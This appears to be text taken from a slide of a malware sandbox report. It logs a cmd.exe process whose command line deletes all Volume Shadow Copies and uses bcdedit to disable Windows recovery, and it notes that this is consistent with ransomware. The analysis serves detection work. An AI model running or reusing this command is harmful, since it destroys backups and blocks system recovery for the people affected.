 Process spawned
Cb
c:\windows\syswow64\cmd.exe ad7b9c14083b52bc532fba5948342b98
Command line:
"C:\Windows\System32\cmd.exe" /c vssadmin.exe Delete Shadows /All /Quiet & bcdedit /set {default}
recoveryenabled No & bcdedit /set {default} bootstatuspolicy ignoreallfailures
Deletion of Shadow copies is consistent with Ransomware execution.